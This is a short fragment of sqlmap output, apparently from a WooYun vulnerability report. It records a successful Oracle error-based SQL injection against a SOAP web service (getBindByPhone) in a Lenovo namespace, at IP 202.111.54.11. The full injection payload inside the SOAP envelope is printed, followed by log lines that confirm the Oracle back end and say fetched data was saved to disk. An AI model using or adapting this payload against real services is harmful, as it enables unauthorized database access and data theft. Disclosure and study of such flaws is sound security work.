 Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:web="http://webservice.mas.lenovo.com">
   <soapenv:Header/>
   <soapenv:Body>
      <web:getBindByPhone>
         <web:in0>1' AND 4320=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(98)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4320=4320) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(106)||CHR(113)||CHR(62)))
 FROM DUAL) AND 'ieuf'='ieuf</web:in0>
         <web:in1>2</web:in1>
      </web:getBindByPhone>
   </soapenv:Body>
</soapenv:Envelope>
---
[21:17:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:17:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[21:17:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.111.54.11'
www.wooyun.org
[*] shutting down at 21:17:37